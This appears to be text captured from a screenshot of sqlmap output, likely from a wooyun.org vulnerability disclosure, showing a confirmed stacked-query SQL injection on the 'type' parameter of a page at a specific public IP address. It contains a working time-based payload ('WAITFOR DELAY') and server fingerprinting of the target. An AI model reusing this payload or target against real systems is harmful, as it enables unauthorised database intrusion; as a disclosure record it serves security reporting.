 管理员: C:\windows\system32\cmd.exe - sqlmap.py  -u http://202.98.157.18/inspection/jc.aspx?type=phy...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:04:33
[18:04:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:04:34] [INFO] testing connection to the target URL
[18:04:34] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[18:04:34] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=physicochemistry');WAITFOR DELAY '0:0:5'--
---
[18:04:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008